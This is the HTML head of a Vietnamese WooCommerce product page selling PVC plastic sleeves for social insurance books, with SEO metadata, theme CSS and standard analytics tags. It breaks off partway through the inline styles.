

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tuinhuadeopvc.com/tui-nhua-deo-so-bhxh/
body_size: 26167
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://tuinhuadeopvc.com/xmlrpc.php" />
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>Túi nhựa dẻo sổ Bảo Hiểm Xã Hội</title>
<meta name="description" content="Kích thước: 19,1 x 26,3 cm"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://tuinhuadeopvc.com/tui-nhua-deo-so-bhxh/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Túi nhựa dẻo sổ Bảo Hiểm Xã Hội" />
<meta property="og:description" content="Kích thước: 19,1 x 26,3 cm" />
<meta property="og:url" content="https://tuinhuadeopvc.com/tui-nhua-deo-so-bhxh/" />
<meta property="og:site_name" content="Túi Nhựa Dẻo PVC Hieu Htpc- TuinhuadeoPVC.com" />
<meta property="og:updated_time" content="2024-07-23T17:06:07+07:00" />
<meta property="og:image" content="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-1.jpg" />
<meta property="og:image:secure_url" content="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-1.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="800" />
<meta property="og:image:alt" content="Túi nhựa dẻo sổ Bảo Hiểm Xã Hội" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:currency" content="VND" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Túi nhựa dẻo sổ Bảo Hiểm Xã Hội" />
<meta name="twitter:description" content="Kích thước: 19,1 x 26,3 cm" />
<meta name="twitter:image" content="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-1.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="0&nbsp;&#8363;" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://tuinhuadeopvc.com/#organization","name":"T\u00fai nh\u1ef1a d\u1ebbo PVC Hieu Htpc - TuinhuadeoPVC.com","url":"https://hoangminhcctv.com","logo":{"@type":"ImageObject","@id":"https://tuinhuadeopvc.com/#logo","url":"https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tuinhuadeopvc.jpg","contentUrl":"https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tuinhuadeopvc.jpg","caption":"T\u00fai nh\u1ef1a d\u1ebbo PVC Hieu Htpc - TuinhuadeoPVC.com","inLanguage":"vi","width":"1146","height":"478"}},{"@type":"WebSite","@id":"https://tuinhuadeopvc.com/#website","url":"https://tuinhuadeopvc.com","name":"T\u00fai nh\u1ef1a d\u1ebbo PVC Hieu Htpc - TuinhuadeoPVC.com","publisher":{"@id":"https://tuinhuadeopvc.com/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-1.jpg","url":"https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-1.jpg","width":"800","height":"800","inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://tuinhuadeopvc.com/tui-nhua-deo-so-bhxh/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://hoangminhcctv.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://tuinhuadeopvc.com/tui-nhua-deo-pvc/","name":"T\u00fai Nh\u1ef1a D\u1ebbo PVC"}},{"@type":"ListItem","position":"3","item":{"@id":"https://tuinhuadeopvc.com/tui-nhua-deo-so-bhxh/","name":"T\u00fai nh\u1ef1a d\u1ebbo s\u1ed5 B\u1ea3o Hi\u1ec3m X\u00e3 H\u1ed9i"}}]},{"@type":"ItemPage","@id":"https://tuinhuadeopvc.com/tui-nhua-deo-so-bhxh/#webpage","url":"https://tuinhuadeopvc.com/tui-nhua-deo-so-bhxh/","name":"T\u00fai nh\u1ef1a d\u1ebbo s\u1ed5 B\u1ea3o Hi\u1ec3m X\u00e3 H\u1ed9i","datePublished":"2020-09-28T14:19:29+07:00","dateModified":"2024-07-23T17:06:07+07:00","isPartOf":{"@id":"https://tuinhuadeopvc.com/#website"},"primaryImageOfPage":{"@id":"https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-1.jpg"},"inLanguage":"vi","breadcrumb":{"@id":"https://tuinhuadeopvc.com/tui-nhua-deo-so-bhxh/#breadcrumb"}},{"@type":"Product","name":"T\u00fai nh\u1ef1a d\u1ebbo s\u1ed5 B\u1ea3o Hi\u1ec3m X\u00e3 H\u1ed9i","description":"K\u00edch th\u01b0\u1edbc: 19,1 x 26,3 cm","category":"T\u00fai Nh\u1ef1a D\u1ebbo PVC","mainEntityOfPage":{"@id":"https://tuinhuadeopvc.com/tui-nhua-deo-so-bhxh/#webpage"},"@id":"https://tuinhuadeopvc.com/tui-nhua-deo-so-bhxh/#richSnippet","image":{"@id":"https://tuinhuadeopvc.com/wp-content/uploads/2020/09/Tui-nhua-deo-bao-ve-so-Bao-Hiem-Xa-Hoi-1.jpg"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Túi Nhựa Dẻo PVC Hieu Htpc- TuinhuadeoPVC.com &raquo;" href="https://tuinhuadeopvc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Túi Nhựa Dẻo PVC Hieu Htpc- TuinhuadeoPVC.com &raquo; Dòng bình luận" href="https://tuinhuadeopvc.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Túi Nhựa Dẻo PVC Hieu Htpc- TuinhuadeoPVC.com &raquo; Túi nhựa dẻo sổ Bảo Hiểm Xã Hội Dòng bình luận" href="https://tuinhuadeopvc.com/tui-nhua-deo-so-bhxh/feed/" />
<!-- <link rel='stylesheet' id='callNowMevivu-css' href='https://tuinhuadeopvc.com/wp-content/plugins/floating-click-to-contact-buttons/css/callNow.css?ver=6.7.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='floatingbutton-css' href='https://tuinhuadeopvc.com/wp-content/plugins/floating-click-to-contact-buttons/css/style.css?ver=6.7.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='modal-css' href='https://tuinhuadeopvc.com/wp-content/plugins/floating-click-to-contact-buttons/css/modal.css?ver=6.7.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://tuinhuadeopvc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.5.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wc-blocks-style-css' href='https://tuinhuadeopvc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.5.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//tuinhuadeopvc.com/wp-content/cache/wpfc-minified/f5u5pgmx/648t8.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://tuinhuadeopvc.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='photoswipe-css' href='https://tuinhuadeopvc.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.0.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='photoswipe-default-skin-css' href='https://tuinhuadeopvc.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.0.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//tuinhuadeopvc.com/wp-content/cache/wpfc-minified/g5rwkab8/fklil.css" media="all"/>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!-- <link rel='stylesheet' id='flatsome-icons-css' href='https://tuinhuadeopvc.com/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.12' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='pwb-styles-frontend-css' href='https://tuinhuadeopvc.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=3.0.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-main-css' href='https://tuinhuadeopvc.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.12.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='flatsome-shop-css' href='https://tuinhuadeopvc.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.12.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//tuinhuadeopvc.com/wp-content/cache/wpfc-minified/g2amd5lh/fketh.css" media="all"/>
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2Cregular%2Cregular%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='prdctfltr-css' href='https://tuinhuadeopvc.com/wp-content/plugins/prdctfltr/includes/css/style.min.css?ver=7.3.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//tuinhuadeopvc.com/wp-content/cache/wpfc-minified/8u8rprw8/6755j.css" media="all"/>
<script src='//tuinhuadeopvc.com/wp-content/cache/wpfc-minified/edk7w0s0/6ea6w.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://tuinhuadeopvc.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://tuinhuadeopvc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<link rel="https://api.w.org/" href="https://tuinhuadeopvc.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tuinhuadeopvc.com/wp-json/wp/v2/product/1447" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tuinhuadeopvc.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://tuinhuadeopvc.com/?p=1447' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://tuinhuadeopvc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftuinhuadeopvc.com%2Ftui-nhua-deo-so-bhxh%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://tuinhuadeopvc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftuinhuadeopvc.com%2Ftui-nhua-deo-so-bhxh%2F&#038;format=xml" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-90229956-37"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-90229956-37');
</script><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://tuinhuadeopvc.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://tuinhuadeopvc.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><!-- Global site tag (gtag.js) - Google Ads: 10896223596 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10896223596"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'AW-10896223596');
</script>
<script async src="//static.zotabox.com/4/7/47cb7fe4650b300b12ca8b17867212b8/widgets.js"></script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<link rel="icon" href="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/cropped-logo1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/cropped-logo1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/cropped-logo1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://tuinhuadeopvc.com/wp-content/uploads/2020/09/cropped-logo1-270x270.jpg" />
<meta name="generator" content="Product Filter for WooCommerce"/><style id="custom-css" type="text/css">:root {--primary-color: #bf0000;}html{background-color:#efefef!important;}.full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 91px}#logo img{max-height: 91px}#logo{width:247px;}.header-bottom{min-height: 40px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.header.show-on-scroll,.stuck .header-main{height:47px!important}.stuck #logo img{max-height: 47px!important}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #bf0000}.stuck .header-main .nav > li > a{line-height: 11px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}.header-top{background-color:#3a3a3a!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #bf0000;}/* Color !important */[data-text-color="primary"]{color: #bf0000!important;}/* Background Color */[data-text-bg="primary"]{background-color: #bf0000;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #bf0000;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #bf0000}.nav-tabs > li.active > a{border-top-color: #bf0000}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #bf0000 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #bf0000 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #bf0000;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#950303; }[data-text-bg="secondary"]{background-color: #950303;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #950303}/* Color !important */[data-text-color="secondary"]{color: #950303!important;}/* Border 